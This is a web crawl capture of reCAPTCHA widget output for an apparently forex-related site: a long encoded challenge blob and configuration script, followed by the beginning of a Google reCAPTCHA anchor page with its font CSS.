wo44WcKQwrDDlmjCkcOPI33DrQPCoRzCvVBgbFxnbDcrw6gmDcKmbMOUw4FdbHLCrMOOw4vDqhrCrMOwVAVPAg7DoMKNwrolw7kxwoHDnmZJEcKBHcKETEHCsXoSwo/DkMOvwr91wrhKWMO/w6BAw5cKwp8fZ8Kdw5rDisKBHMOXJWnDkTZOw7HCrjzDtsKPw4s7HMKdw4LCoAEqWAbDhwJKK0TDqGNhw7nCksOAw7JibRAUAsOPwo/[base64]/[base64]/P3jDlifCiilNw6Z2BSDDl8K3wr0NDcOHw5PDq3bCkHrChRltf8Oyc8O/UcOpBiwPQXxpwr1xw4/DsTYXRsOhwp/Dn8O0w4QXWsOSL8Kww68Owo83DsKbw7zCnQjDoDLCuMOaaSzCpMKTHcKOwonCqGo/HnvDq3PCgcOMw5B3K8OVMcK/wpRvw4FJeFTCrsOmHsKxL0V6w6fDuhRmwqt/TkTDkxE6w455wqp1w7UgYBrCrgPChcO7wqXCusOuw4bCiGjCnsOzwrh1w5JBw6cQYsKaRcOlf8K8WgjCpsOvw7DDpC/CtsKVwoQNw6nCoGDCmMKjwojCrMOOwrTCt8OlUcONB8OefnQcwpwNw4J3C1fCkFHCh2bCgsO4w5Qee8OvVmcnw5EiBcOVNBAdwoLCqcOfw77CkMK+w7YhY8OXwpTDoQbDpsORf8O2G2/CuMOKUzjCp8Kew4VwwovCiMO/wowUKBTCisKCUh08w5/[base64]/DlcKnwp3ClsKLwoJXdHQtECIvSEULRsOwwq/[base64]/[base64]/dU9Jb8ONwqZLwq7CucKNw7xFX8KKO8O3T8KzMFByw4kVw6/CscOawrHCjVvCo19+fj0wwoDDgkIOwqV4UMKcwohKFMKIBhdDVWcrVMK1wpLChDsoFsK6w5dOdcOQGsOBwp3Dk30Ow5rCsMKdw5J1w5AVBsOSwqvChSzCocOIwpTDiMOyVsKSdgvDow7CnBfDmsKBwoPCh8Knw55Uwoc/w6vDk2TDpMO1wrTCq0DDrMOmCx8mwoU/w4dlS8KZw6kUcMK6wq7DkAzDuCfDgywFw6c3wpjCuDvCiMKJYcO+wrrCncKbw6sOLz/DtA4YwqNxwoh4wqZ2w6E1CcK6Gl/CkcOYw5vDtsKGcmRvwpd7QHF2w6rDulvCskItXMO/BFPDuFfCncKXw4HDuy9XwpDCrsKJw7V1asKfwrvChDTDqUrDnjAywrPDlUfChXQWIcOJEsKpwrvDoCbDnBbDmMKYwr0HwrZKGMOawoEBw7kBYsKIw6IgH8O7SHBAHsO0L8OPURxjw5ULwrTCgcO2wr55wpbDtSnDtyZhaQ7CqQ/[base64]/DrcK0SsKQCWQFf8KpwrQzw54wd8Oqd8OrMzTDk8KaTnQLwo/CmX98LMOww47CqcOrw5TDlsKGw7x6w6QywoMMw75uw7XDqVJUwq8oFyTCh8KDRMOQwp8Yw53DkAIlw6NdwrzDjFTDnxHCqcKmwrl1DsOlHMKRPgTCiMKTUcKWw51jw5vCkzN2wrIbCj3DnjRUw5oWMjpaQQHCncKewqLDu8O3Oi1/wr7Cq1cjZMOeHw94w7twwrPCvWvCl2fDj23CksO5w4QKw5pdwpHCtsOkYcO4JD3Cp8KEw7cRw5kWw7hJw6N3w6ECwqVuwoILFFp/[base64]/wqB3FsOdZSHCvMOhwqXCjMO/[base64]/DvnfCqsKVw7jCiD3ClFPDpwsbw4TCm8O0wr4XVcKpw4PCq2jDtMOpHVvDr8KVwql/XBNmTsKlJUk9w513QsKhwobCusKmB8K9w7rDtsKEwqjCnhpNwppJwp1cw5/ChsOAH3HChn7DuMKMextPwrdhwpchPcKidkQLwrnCg8Kbw64+Kl06SMKrXcO/c8KGZiIDw7xZw7MHTsKzXMOFf8OSccO6w4FZw7vCnMKWw5PCqlI+EMOdw74Uw7PDi8KTwocjwodpJktrEcONwq4Xw5cACx/[base64]/Rw1SOHfDqMOpUMKwLWQ/fUPDnMOvN2ENPWQPwqZiw5VaHsOewoJkw6bDoT06NEzCqMKBw4M5w6ZZAglHw7/DsMKxS8K7diPDpcOAw47DmsKyw77DsMK8wqHCgSPDn8KXw4cGwqPCkMKmCn7CpgVUdMKhwrfDg8O+wqw5w61seMOAw7xqO8O2csOqwoTDgggPwprDpsOfVMKAw5poBlwNwodtw7PDsMKowo7Cky3CmcO6RSHDhMOTwq/Ds30Vw5FzwrxsSMOKw6QNwqDCpykTWHZ7w5bCgUDChidbwoc+w7nDh8KlJ8Kdw7Elw5RgVMO/w4A/[base64]/CiG5oGcKvWSHDisKOR8OoPsKcw5UdwrlewqnCl8KjwqbCqcKXwogIw4XClMORwpvCtmvDnH9DGWBiXzN+w6RxP8OCwrFjw7vDq1AOUEbCq0BXw4g7wog6w4/Cny/DmkE2wr3DrEckwqjCgBfDkS8awqEDw7Rfw4s9bi/DpMKJfMK7woDCjcO7w59mwrdUNRooYGtMeEnDsCwCQsOnw47CuTUXFTjDvg0KZsKjwrHDhMKdb8KXw7l4w7R/wqvCtx4+w5F2KU9uVzoLFMOfPMKPwrVgwonCtsKqwohzVMKQw7lqIcOLwr9vDBsEwoxAw77CjsO6LsOgwo3Dp8O3wr/[base64]/Diwkdw6B8w4Rjw50Qw47CqWbDvVfDu8KUciPCusOiRnLCvcKYOUTDucOsUSJsY0w5wrDDoz1BwpIBw7E1w4EHw4cXdynCojkvLcO9wrrCqMOlQ8KfajzDhF49w78owrXCusOWYBhFw7jChMOvN3TDlcOUw7HCmnDClsKQwpcDasK2w49BIAfDpMK/w4TDjS/Cr3HDisOAIibCiMO4RyHDu8Kdw6ATwqTCqgtwwr/CsVTDnjDDgsOQw77DqjIjw6DDvsKzwqnDh0LCs8Krw77DmsOcdsKQDSAeGsOZbAxaFnYgw4Jjw6DDmh/Ck1DDs8O5NQbDjTrCkcO4CMKPw5bClsOIw7UQw4vDn1LCtFQ/U0cQw4XDiATDqMOnwo3CksK+dsOow7E0ES53wrELN0RcDBhXOsOxN0zDjcKZbi4nwo4Qw57DiMK5SsKgQhzClHFhw4wTC07CtyMEcsOow7TDllPCtwRzfMOXLwBtwoLCkHkawoQcdMKewp7CgsOCBMOVw6PCiXLDtDNtw7dBw4/[base64]/ChcK/wrPCvMOsw41OEEJHMMOLHcKQw6bCucOPIQ/DmMKow6o3dsKmwrdEw60dw7HCm8OKM8KceW12XMKobQbCv8KHNiVZwpgWwoBIScOIBcKjOhVQw6Fawr/DjsKgOXDDqsKtwpjCulMEE8KaQnZGYcOlSzTDkcObXsKMOcKCLWnDmzPCqsOuPFYyeFdEwqwDM3BHw53Dgy/CnwnClALDgwczMcKGBCs8w45Kw5LDkMKsw63Cn8KoEjMIw7jDmAoLw4gYaWZTfDfDmgbDi0/DrMOkwoUnwoXDgcOzw5YdPzECCcOEw7nConXCqkjCvsKHCcK4woPDlkrCmcKDesKBw54yRRcJfcODw7BzJAzCs8OACcKew57DkE8zQA7CjCA3wohcw6/DsSbDmiEFwonCgMK+wow7wr3Cv043f8OuUVsBw4ZyMcKZIwDCtMKRP1TDtwdiwrJGbMO6P8OEw6A/[base64]/CoiDDm1bDkMKLbMOIwq9HwrfCjVTDoHDDpcKmeXDDp8O0f8Kew6rDrEhHK1nCocOOQH7CoXlow6XCucKUdmTDv8OpwoYQw6whEsK6JsKHXXPDly3CjitVw6JQfirDvMKZw4jCh8Ouw77Cn8KEw54qwrV/wqXCuMK0w4DCpMOwwp8ww4TCmhvCpE16w4vDvMKyw7PDhMOSwrjDmcKwV1DCk8K5cU4wLMK2DcKxHE/ChsK6w69dw7vDpcOGwo3DvglGDMKvQMK/w7bCh8O9NhnCkjZyw43DlcKawoTDj8KKwokJw7sowpnDmsOWw5TDicOYIcK3HxbDqcK1N8KKTHXDkcKUKn7CtcKdZWHCnsKrU8OtUMONwpwow584wp9TwpXDjzfCusOLdsKUw5nDqw/DpCowDxfCkXMMe1nDuT3DlGbCojDDgMKzwrN3w77CpsO0woIww4w2X1Ifw5klCMOdesO0I8KHwqAqw5M/w4bCjinDisKia8KKw5DCo8KAw5JgaDPCqBHCqcKtwrDDoxlCbh1hw5JAIMK5wqdvcMKhw7pMwqJPCMOFFApCwqbDjcKbL8OYw5dJfS/CoAzCjDrCuGJeUxnCkS3DnMOOQXA+w6Newo3CrWV7ZjkhQsOdLgXCgcKiP8OTwo5yZMOJw5wuw77DsMOlw7klw7xKw5VdUcOHw7YuDl7DlGd+wpMhw63CpsOTOBsZecOnMyPDpVzCkj9kJyk7wpN+w4DCqgXDojLDuUN9w43CnHnDnChiwpoOwrvCui/[base64]/ZcKPw4RNTcKBwq3CmGTDtxR2KMOjIRzCmcOVwqfDscKZwovDjGl/QyQCQCN5PsKew5RTQGLDsMKPGsODTz7CjCrCuDrCi8Obw5HCpS3DkMKvwr3CoMOAF8OHO8OaJU/Csng6bMKjwpHDtcKiwofDjcK8w790wpBHw6/DksKlWsKqw4zChnDCgcObYFvChsKnwqVZOl3CusO7HcKoMsK7w4DDvMKSJDTCiWjClMK5w4o7wpJhw7hQXmd9fChywobCiR3DtBx8fz9Jw4QBVCIGEcOBF31Rw6gINg42wq9rV8K8dcKYVA3DkG3DvsKcw6TCs2nCt8OoGgwsQH/Ct8Kxwq3DtcKYWMOYfMKIw6DCs07DmcKUG0PCl8KhAcOWwonDnMOUcRHCmzHDmEHDjcO0ZMOeNMO5WsOswrQLFMOIwqHChcKvfijClAwEwonCiBUDwpBHw4/DgcKNw6I3DcOMwpvDs2DDm0zDv8KOAmt8UcO3w7HDqcK2Mm1Uw4TCtcOOwp1IbMKjw7DDl0cPw5DDlSEcwo/[base64]/CsMKPL8O5wqYPwotTwrxLw4lEwpvDmhfCs1LDihnDuz3CtDNVPMOHB8KhW2nDih/DvighAcKUwo/CusKCw40ILsOJGcOLwp3CmMKtLW3DmsOrwqVxwrEew5zClMOFZlPClcKELcOswojCsMONwqoWwp4jAA3DsMKgfXDCqDXCtlQXfUZuW8Oiw7fCpm0YNUnDg8K/CcKQEMOuDQAcYGgXPinCoGrDrcK0w7LCj8K/wrlrw7fDsxvCvx3CkUHCq8OQw6XCucO/w7sewo8/ORltakh7w5rDmgXDlz/[base64]/Co3fDn8OEwpYbwoBCwrpGNsOKwrbCsC8MQMKvw44BUMOqOcO3XMK4cwEtKsKpEMOFSF0ianRJw4VZw5bDjW0hdsK9XFtXwrxyI3fCqRzDjsOawoUuw7rCnMK1woLDm1LDuV1/wr4aZsOvw6xXw77DvMOjGsKJw53ClwoHw5c+NsKXw7MOPWVXw4bDvMKaHsOtw7sBeA7CssOITMKvw7zCjMOkw7N/JsOvwoPDr8K5McKUQhjDuMOTwoTCvSDDvQfCtsK8woHCksO9VcOwwoPCmMKVWE3CtUHDnXfDn8Oqwq1rwrPDtTQIw7xMwrp5McKfwq7CgVDDnMKtGcObPxZzT8KbAw/DgcOrLSY0MMKbF8Okw6hkwqHCgQxUHMOZw7UFaT7CscKyw7rDgMKiwqV/[base64]/CjFHeFXCmHbDo8ORwrkjwqnChMOLZ8Kiw4cww4zDvwfDgR/DrAloTlJNB8OjHTYhwrHCl3g1AcOWwqkhWFrDoCJ8w5QKwrdhMS/[base64]/a8Kzw5jCk8Kkw4jCmcO4w5nCgcOZcsKMwqPDsw/Dp2vDvMKLbsKxGcOTFlFSw5DDskXDlsKMGMODZMK8PQspH8OJZsOOJxLDvSYGS8KIw5fCrMOQw5nChTAEw44rwrc5w6d3w6DCkhbCmm4/[base64]/[base64]/DpcO3VsK2wqk0woNCGcKfKcOjey3CrHnDhsOPUsKnScKSwo11w5l8FcO5w5d9wo50w7woA8KCw5/DpsO6Q0k9wqIywozDgsO2BcO5w4fDjMK2wqlOwq3DsMKbwrbCssKvHghHwohqw6cCHTVDw6xZJ8OdOsOAwpt8wo1MwrTCscKJw78xEMKXw7vCnsKeJVjDkcOiUz1gw5FeBm/CisO+T8Odw7HDosKow4rDljwOw6vDo8KkwrQ3w7/[base64]/wr4WWRTCgWDCpsKbZ8OVJyvDvVNuCHJ4wpoCw4HDusKfw6NTdcOQwo59w73ChiIUwo/CvgjDicOXPQcbw7phF38Uw6rCp2/CjsKzGcK/[base64]/w6UncAQcw7LDs8K0bDbDu8KEw7h6w5/CgnQmwqdob8KDwq7DpsKVfMOARyjCvTU8SGrDlcO4PFrDuhfDmMKOw7HCtMKsw4YbFSHCpXPDo1YVwr47ScKHEcOVA2rDusOhwolAwpc/[base64]/wr46VMOLw7zDrMK0fl7CgjUkwq7DuyvDugAMwpdaw7zCsGAgdDQBw5/DgFx2wp3DgsK9w60Nwrk+wpDCncK3Zgc/CRPCn3BLU8OgFsO/[base64]/wqHDksKecMOuW3Fkwr4dIFwbTMObPQIcXsOPM8Oiw4jCi8KSeWfCl8KLaAtOc3tVw67CqDLDi3zDjUwrT8KMAizCtW5oXMKAOMOAAsOkw43DscKxFWwvw4rCj8OQw5ctUjd/Q3PCpTl9wrrCoMOYWmDCqlhbRhDDpw/DsMKlL19HGVjDhmIow7wCwqTCqMOowr/DglfCvcKzD8O/w4bCtRsEwrHCs1TDpFAickzDvhQwwogYAcKrw6Auw5Jewq0iw5wbw7JjOMKYw4g8w7/DqD0EMSbDj8K6RMOkAcKQw40DK8KuPCfCoV9rwq/CjG7Dm35PwpE/w50RCjYdLTjCnzzDlMOUQ8OiVR/CuMKBwpR+XCNWw53Dp8KHX3nCkQBiw4rDv8KgwrnCtMK/[base64]/DlTvCigjDgsK2DRLDi2DCtsOmcEobwroWw5ABasOpWFhyw4/ConzChMKECXnCpnjCgDRwwpPDh2rCmcOdwoTDvhoeE8OmCsKLw5I0esKcw41BVcK7w57DpyFBcX4lCn/CqCJhwrdDRVQgKTwEwox2wqzDgyMyFMOcVzDDtw/CqlrDgcOdZ8KYw55/SGNZwrYfS3AwRsOjCmorwovDszViwqlmRsKJMjU9D8ODwqbDqcOAwo/DoMOIZsOQwrIFQsKfw6HCpsOswpLDvWIMWDjDmH0vwrnCvWbDpywHwrU0LMOPwqbDnsKRw43Cl8KPLkLDvgoHw4jDi8OkA8Ohw785w47DoWLCmX/DhH/Ck0NnDMOJcCnDrAFMw5rDrVA9woxiw6l0E0fDm8OqIsKMUsORcMKNP8KCYMOaTTVJJsKGZcKwTEtuwqfCryXCs13CiBfCmkjDpENow44qOsOaTX8LwpTDpClzEmHCr1gSwqPDlXfDrMKJw4vCjX0nw4vCjBETwoLCgcOvwrTDqMKsLVLCn8Ksazc/wpw2wo1GwrvCmwbDrg3Dml1zBMKVw7RQLsKvwrgqDkDDvMOmbwxWJcObw6HDpDzCnBE9Mndrw4DCvsO9W8Ogw681wqhcw4Utw4FOSMK7w5bDv8O/DCHDjMOvw5/CgsOKMlzCuMKywqHCtBPDg2XDosOdcRsjGcKyw4tGwonDs1zDncOzKMKtS0DDnXHDmsO0JsODN0IQw6cHdsOjwrspMMORAhQwwp3Dg8OnwoB/w7cSZ0LDpFUEwobDoMKawrLDmsKBwqsZMCHCtcKlF1hWwrHDqMKTXzoVIcOcwojCgxXDl8KaY2sFwpTCp8KnNcK1bE7CgMO9w5DDn8Kmw6DDiGFnw6F/UA8Ow6BLU2wrHH/Cl8O0JWXCpXDChEzDq8OkCFLCq8KZMSvCg1zCgXFrG8ONwqHDq1fDul43PkHDqDrDjMKDwqQZXnEMPMOHXcOUwpbCuMOEeinDnAXChMO1M8OcwoHDocKGQXbDsEDDqVouwq3CqsOzOcO7fTY5emHCp8KDG8OcLsKRDnfCt8OKGcKzRm3DvC/DsMOSKMK/wq9Fwp7Cm8OOw6LDrxMJJlrDs3AUwqzCtcK/SsKcwonDrA7CvMKAwqzCkMKKJkfDk8O5LF0lw4g2AiPCrsOHw7rDmMOjN0Eiwrglw4/Di0xRw4AQLkTCkRFgw4/DgEnDgxHDs8KjYRXDscOTwoTDjcKaw7AGfitNw40CD8K0R8KABEzClMKawrPCtsOIFcOmwpkpOsOqwoPCq8K0w5dyJcKGQsK/fTDCq8OVwpUgwo1Bwq/DmlvCiMOsw5LCpRTDncKvwo/DpsK9AcOxaX4Tw67Cnz4LasKUwrfDusOaw4/CrMKhCsKkw5vDvcOhAcOHw6nDh8KBwpHDlWg/IUELw4XCnBPDj191wqxYEBx7w7QOSsOdwqInwoDDiMKGPcKfFWRAbnPCusKNPA9dccKcwpYzYcOyw4nDlWgRK8KgJ8KCw5PDviPDiMOyw75wAcODw77DuQdzwoLCvsONwpo3Jwt+bsOCXSjCkXILwqAhw7LCjiHCmyXDgMK1w49Lwp3Do2/[base64]/[base64]/w5PDgiokwoc7AcKfwpXCgmbCt8KEUMOTw7vCqThjQHTDocOjwq7Dk0ECKk7Dm8KPY8KWw5J1wp7DvMKqXVTDl2PDvwbDuMKhwr/DtVpsWsKXKsOyBsOGwr5YwqzDmBjDr8OOwog/GcKwPsKLYcKzAcKZw45FwrxRwqcxDMOAw7zDgcOcw7UOwqXDvMOdw4lawpRYwpN9w5bDoWdGwp0Ew4LDhcOMwrnCsjbDtl3Cjw/DjgbDrcOLwofDjsKUwqhEZwxrGWpECHXCoyjDgMOzw4vDm8KkXMKxw5l8L3/Csmowbw/CnVRuasOVMcKjBxrCl1zDlw/ClzDDpybCuMKBCSYsw6vDrsOcfFLCt8KdNsOgwo9Cw6PDsMKSwpPCr8KMwp/Dr8O/ScKpen3DlsK3TXAZw6/CnHvCkMKnEsOlwo9fwqHDtsOqwqc4w7LCuGofZ8Kbw7kRF30eXWMXa3A1BcOvw4FYKzbDokXDrz0/GDnCmcO8w5pQVXZ2wpUqaUA/[base64]/CvHsBbcKfwprCiB/CtSo+worCv8O+w5bCvsOnCl7CosONwqsNw53CsMOKw6fDtkPDlsKewrLDvT/CsMKPw7/DoVzCnsKtKD3CjcKOw4vDiCLDkk/Dly0uwq1ZL8OINMOHwp/CnhXCp8Kxw69xT8Knw6HCrsKOcz0FwofDlHDClsKNwqdrwpNHMcKDH8KDAcOUPAgVwpJIUsKAw7LClnLCokVewoHCosO4EsOYw6Z3TcKxdmEtwodSwo4gVMKAHcKBccOHQzBZwpfCvMKxGWkPRXlfQ2hELzXDkWVfUcObQsOfw7/[base64]/Cn8Omw7PClksUScKzw4rCmS0EwqrDisKJw6TDgcOHwqjDrcKHPMOtwpPCkEnDpnzDuwoVwopIwqLCiWgXwrXDsMKRw5XDjR1sJxVxXcOtR8KbFsOKd8OUCBFNwqozw4kbwqc+NEXDuE8EMcKIdsOAw70iw7TDrcKqfRHCiUM/w7UhwrTCoEp6w5JpwpQLEkrCj0NzGhtLw5bDq8KcNsOpMArDr8O3wpM6w4LChcOccsKUwqojwqUyeXVPwq1RMg/CuynDpjXDuFrDgRPDpmA1w5LCtznDqsO/w5LCryfCrcOJcwZzwrUrw44owrDDvcO1TAxMwp0ywpt0acOPBsOdYcK0RlBvDcKHCSbCiMOOQcK5LyxDwoHCn8OBw6vDhsO/GmUlwoUJJjHCs2bDr8OJIMKqwoLDsBnDusKUw4ZWw7FKwqJlwpxmw4/ClwZbw6gWdRB6wpzCrcKOw4fCocKvwrLDtsKow7ohakgjQcKLw54LTGN6EBhfNRjDuMKtwpECDsKKwpwAR8KWBHrCtQ7CqMKywr/CpwMew5HClidnN8K2w7/DmFkYO8OPTHLDt8KYw6jDqcKgaMOYesObw4fCshnDqgc4GSzDssKGIsKGwozCi2/DocKow7ACw4jCtl/[base64]/NT/DpgrCssOqAVtWw6xcw5/DkcOPw6plBn3Ci8O6H2tXQ155DcKpwq1Kwoo4NhZ8w4NEwqnCgsOgw7fDr8OkwohIasKPw4pww6PDhMOYw64/bcOmRDDDtMOVwogDCMKuw63DgMO0U8KAwqRUwqddw6pNwpvDnsKfw4gPw6bCrU/DqWgkw6TDpGzCuzhiS3XCkiXClsO2wpLCtizDnsK2w4/CuUfDo8OmZMO8wo/CnsOoQD0/wpHDtsOndWrDpXNbw5nDvxItwo4LKVzDkj5Kw4oWGinDvxTDukfCsUZhEnQQFMOFwopfJMKlPCLCo8OpwrDDtcKxYsOBYMKbwpvChyPDpcOoN2gfw7nDtXrDgMKoEsOLOcOTw6LDsMKcDsKXw6nClsOGS8OQw4HCn8KDwpLCocOfUzMFw4/[base64]/DmsKVwrxbw7RmE8OaDzDCoxnCjgA3w6Arw5/DgMKTw43CqEoeJnl3X8OCR8OqK8O0w4TDrStLwofCpMOZdzkfeMOmXMOswojDoMOmIRfDsMOHw7s/w54oGyfDssKsaADCo1xrw47Cm8OxdMKnwovDgVIew4bDrcK5BcObc8Ojwp8uGlHCkwsXUEZdwq3CsCoZA8Kdw4LCgh3Dt8OZwrcRNAPCrj7Dm8O5wo54E2p1w40QEX/CqD3Cm8OPdHgzwqTDoTIjQ1Mod10aaz/DsSNJw4csw6hpcsKbw4pcdcOaUcKjwoZNw6gFRVFow7jDuGtgw6tTXsOww583w5rDm3bDom40U8OvwoFKwoZ1dsKBwo3DrXLDk1vDhcKmw4vDk0ZfcyViwqzDtTcww7bCgzXCoUrCiGd/wqdSVcKuw4ZlwrNxw7ImNsO6w47ClMK8w61scGjDscOcIQkCIcKJdcOmMB3DhsO7MMKRJh50c8K6QnjCksO6w7jDmMO0Di7Di8O5w6LDpMKuPzNiwqrCuW3CsHd1w68tBsKPw5s6wr4GcMK5wqfCviTCtioiwq/CrcKmAAbDksO3w60MfcKuBh/DtVHCu8K6wofChQbChMKcdjLDqQLCmzs9esKow7Mrw61nw4Mfwqkgwq8wWSNxGF4QUMKgw57CjcKoV1XDoz3CocO/[base64]/wpw/IcOFw5PClsKmRkkYwoJYRSfCocOHwrEQwqp4wpnCn3PClMKwWzDCjzpUc8OCeUTDrygYQsKdw4dvLFR1XcK1w45COcKmK8OLQ3xcMw3CqsOrOcKeSXHCtsKFB2nCkV/CmC4bwrPDr10gEcOUwqXDqCMJBBdvw7HDj8OTOAMUFsOKC8KFw4DCoSnDj8OJKsOXw695w5TCpMK+wrnCokPDg1HCoMOaw4DCoBXCnjXChMKiw54Qw6V6wrFiDRM1w4nDkMKow7YawrvDiMOIcsOAwplQIsO/w6UVHXTCpzlWw7RKw40Jw4Qgw5HCjsKrIwfCiWTDoFfCgTPDncKjwqLCjcOcSMO0RsOEan5gw4NEw7TCok/[base64]/woDCscOWHxXDvBk7AcOqeHV2w6TDncOTe3bDtGg7f8OUwrl9TlVBXBzDtsKUw653QMOOfn3Ckn3Do8KLw715wqoAw4TDvEjDiWs2wqXCmsKZwqJHIMKnf8ONAQXChsKeDlQowp9mMVIbZkDCi8O/[base64]/DhsK/YRZ6w4dZUcOpImBRw597w5TDoGYDQQ7CsGrCt8KJwr8dZMOiwqJrw6Uow5fCh8KYDigEwqzCvDwOL8KKEsKKC8OewofCrkUCYMKYwqDCn8OxHHxNw5zDtcOzwqZGY8ONw4zCszs/VnrDpUrCscOJw4g4w5vDk8KbwpnDuBnDs0PCuA/DhMOlwp9Kw6dJVcKswqlsZggfScKWC0dsOcKqwqJUw53Duw3ClVfDgW/DkcKJwpTCpELDn8KnwqTDtETCsMO1w7jCpxU6w4MFw79mw682RHgBGsK2w4UVwpbDscKxwpnCusKmTiTCrcKKOyFtfsOtKcOdb8Klw5VwQMKPwrM5FQbCvcKyw7fCnT98wqnCoTbDgCzCiw47Hj1jwrbCvnTCksKkWMK4wrE5K8O5bsObwrDCjm5acXA9JsK/[base64]/I8O2wqZuw5cpQw5hMcOdJkHCn8ORAEUkw5bCg27ColHCnjnCo2UkXWIGwqJSw6jDh37Cl0zDtcOywqYTwpLCj3ApGBN7worComETITZ1LQ/CksObwowowrMiw6QmE8KMBMKZw5Eaw5s3fSLDrcOUw7Jbw6XCrD0qwpUSbsKtwpzDjsKLfsKzaGPDp8Kvw7LDnjlHcUc1w5QBPcKSOcK0YAfCn8Ojw67DisK5LMO8LBsIKE0CwqHClDk5woXCuQLCvnE/w5zCocOuw5/CiT3Dk8KCWUcUEcO2w7/DqGYOwpHDqsKAw5DDqcKiLmzCv3ZPdiNSSlHDsGzCjTLDsUc5wq4Kw4vDh8OkSmk4w5DDo8O7w6IjG3nDncK3XMOCTcOqA8Kbw49kFV82w44WwrPDiEfDpMKcTsKMw4DDmsKMw5/DnyxTcmJTw4pCP8K9w4godyfDv0bCpMONw4nCosKiw7vDg8OkL2vDgcOhwpjCtGfDosOKWSfDoMOgwrPDoQ/CjCpVw4obw5DDi8KVWVB/c3HDi8OMw6bCqcKcY8KnTMOpIcOrJsKjFsKcTzzCklBoZMKVw5vDmcKkwoLDhno5I8OJwpzDoMO1X0o3woLDnsK5E1DCpSk+YS/CjQo4NcOfRxHCqQcoCyDCi8KlfG7CrX8iw6xzBsONJsODwo3Dv8OXwopQwrLCjxzCpMK+wpvDqF0rw7DDoMKnwpYHwqlgHMOVw4AaAcObFz8ywozCgMK+w4NNwqo1wp3CnsKhd8OhEMK3BcKHGsOZw7scLCrDizPCssOkwoYfLMO/Z8KweDXDicKIw4orwqTCnQDDtSPCjcKdwoxcw6ASWcKJwrnDnsO/L8KKa8Kzwo7DgndEw6BUVDhWwptowrAowqVuQw47w6vChiYiJcKTwr0Zw5zDnBnCi09xXyHCnGDCssOZw6NCwq3CtEvDlMOXwqDDlcOKeyRCw7DCssO/X8KZw7HDmR/CtUXClcKUw47Dj8KTL0TDqWDCnXHDocKjB8OEQUVaSG0XwonCu1dAw7jDq8OBYsOywpvDsUhiwrhcQsKkwqQqOy4fPyrDuHLCoUwwYMOnwrAnRsOowq1zQwjCsTAuw7DDmsKYA8KUVcKPCcOmwpjCnMO/w7ZAwoIRfMOwa2zDikxsw6TDoDDDs1Ibw4EJBcOwwpB/wozDtsOkwqACeBgSw6HCscOidW7Cp8KIRsODw5QUw58zUsOrQMKlOcKiw6cOXsOCADnCoFkDFHo7wofDlmRHw7nDjMOlT8OWasONwq/Co8OaF2zCiMOpJENqw5TClMKsbsKLDX7Ck8KzQwPDvMKUwp5MwpFnw7TDv8OQRVt/d8OuZHnDp3A7LsOCMjrCm8OVw79ER27DnWfCsiXCvDbDmG0lwpRdwpbCj0DCjlFKbMKaIH0Jw6TDt8KoNFHDhSvCrcOqwqMFwqFOwqkcRibDhzHDisKBwrFbwp0oNkY2w7hBIMOLe8KqeMOGw7Qzw7jCnApjw53Dv8KJGwfDscKqwqdxwo7CmMOmEsOSBwTCuz/[base64]/CucOWXcKGXg8twrQnwpIqfsKPw6U7JylIw7xdYmI5G8Ogw6jCnMK3XMOBwo3DsSrDngfCvzrCkTxPTMOawoE7wpohw7UEwq5IwqzCvDjCk19wPgVcTTTDg8OgTsOKIHfCvMKpw6xsMFozV8Ojw4gbUFpswrYyO8O0wrA/BVDCoG3CncK3w7xgc8KzLMOFwpTCgMKCwoMZSsKjTcONO8KBw4QbQcKKM1M\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/k4cYd3BsL4PL/4eQkxbhVMDX3G6WkMoCyTMZ2jrpjY\\u003d\x22,0,0,null,1,1769738607132,0,0,[186,64,180,45,129],null,[13,40],\x22RC-lgMQKDmRUSpydw\x22,null,null,null,null,null,\x220dAFcWeA7-7RD57kKkcIpv2pMSajVDFMlqiI-RTEWKyBrA2_YhVbG22L_sA2VsEjxJUkb5cXW71xtY7vHtnMppzFjmAXx_1G3NCA\x22,1769821407138]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=b4nh0equyc7g
body_size: 49118
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
